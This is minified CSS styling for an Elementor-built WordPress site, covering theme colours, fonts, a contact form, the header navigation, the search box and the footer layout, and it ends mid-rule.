figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-364 .elementor-element.elementor-element-17ed20e{--display:flex;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:40px;--padding-inline-start:20px;--padding-inline-end:20px}.elementor-364 .elementor-element.elementor-element-17ed20e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button .elementor-align-icon-left{margin-right:15px}.elementor-364 .elementor-element.elementor-element-e824707 .elementor-button{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;padding:0}.elementor-364 .elementor-element.elementor-element-e824707>.elementor-widget-container{margin:40px 0 20px 0}.elementor-364 .elementor-element.elementor-element-d180f65{--display:flex;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-364 .elementor-element.elementor-element-d180f65.e-con{--flex-grow:0;--flex-shrink:0}.elementor-364 .elementor-element.elementor-element-672090b .elementor-heading-title{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-364 .elementor-element.elementor-element-61a64cd{--display:flex;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-364 .elementor-element.elementor-element-3218566{--display:flex}.elementor-364 .elementor-element.elementor-element-3218566:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_label{font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield_label{margin-bottom:0}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield textarea,.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){background-color:#f9f9f9;padding:10px 10px 10px 10px;text-indent:0;border-style:solid;border-width:0 0 2px 0;border-color:var(--e-global-color-secondary);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gfield textarea{height:300px}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_footer input[type=submit]{background-color:var(--e-global-color-secondary)}.elementor-364 .elementor-element.elementor-element-c7362b2 .pp-gravity-form .gform_footer input[type=submit]{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-secondary);border-radius:0 0 0 0;margin-top:15px;font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-364 .elementor-element.elementor-element-c7362b2>.elementor-widget-container{padding:20px 20px 20px 20px}:root{--page-title-display:none}@media (min-width:768px){.elementor-364 .elementor-element.elementor-element-d180f65{--width:54.487%}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 